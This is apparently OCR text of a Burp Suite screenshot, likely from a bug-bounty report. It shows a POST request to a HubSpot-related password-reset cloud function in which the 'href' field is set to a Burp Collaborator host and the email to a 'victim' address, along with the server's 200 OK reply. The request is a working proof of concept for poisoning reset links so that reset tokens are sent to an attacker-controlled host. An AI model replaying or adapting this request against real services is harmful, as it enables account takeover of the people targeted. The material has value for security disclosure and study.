 Send Cancel < > Target: https://us-central1
Request
Pretty Raw Hex \n
1 POST /dream-auth/forgot HTTP/2
2 Host:
us-central1-hubspot-grow-aus-2021.cloudfunctions.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://growanz.hubspot.com/
8 Content-Type: application/json
9 Origin: https://growanz.hubspot.com
10 Content-Length: 133
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: cross-site
14 Te: trailers
15
16 {
"href":
"https://growanz.j9tbst099nktncwsxfki0rtwenkd82.burp
collaborator.net/forgot-registration",
"email":"hubspot.victim@gmail.com"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin:
https://growanz.hubspot.com
3 Content-Type: application/json; charset=utf-8
4 Etag: W/"10-oV4hJxRVSENxc/wX8+mA4/Pe4tA"
5 Function-Execution-Id: ospjgmtnakgp
6 Strict-Transport-Security: max-age=15552000;
includeSubDomains
7 Vary: Origin, Accept-Encoding
8 X-Content-Type-Options: nosniff
9 X-Dns-Prefetch-Control: off
10 X-Download-Options: noopen
11 X-Frame-Options: SAMEORIGIN
12 X-Xss-Protection: 1; mode=block
13 X-Cloud-Trace-Context:
a0a741fb7a91942b918a184e507affab;o=1
14 Date: Wed, 28 Sep 2022 14:33:10 GMT
15 Server: Google Frontend
16 Cache-Control: private
17 Content-Length: 16
18 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443";
ma=2592000,h3-Q050=":443"; ma=2592000,h3-Q046=":443"
ma=2592000,h3-Q043=":443"; ma=2592000,quic=":443";
ma=2592000; v="46,43"
19
20 {
"success":true
}
微信号: growing0101